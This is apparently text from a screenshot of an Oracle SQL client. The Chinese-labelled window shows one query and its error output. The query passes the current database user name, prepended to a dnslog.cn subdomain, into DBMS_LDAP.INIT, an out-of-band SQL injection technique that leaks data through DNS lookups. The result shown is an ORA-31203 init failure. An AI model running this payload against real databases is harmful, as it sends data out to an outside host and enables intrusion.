 oracl2 运行 停止 解释
1 select DBMS_LDAP.INIT((select user from dual)||'.uka9e0.dnslog.cn',80) from dual
信息
select DBMS_LDAP.INIT((select user from dual)||'.uka9e0.dnslog.cn',80) from dual
ORA-31203: DBMS_LDAP: PL/SQL - Init Failed.
ORA-06512: at "SYS.DBMS_SYS_ERROR", line 79
ORA-06512: at "SYS.DBMS_LDAP", line 50
时间: 5.011s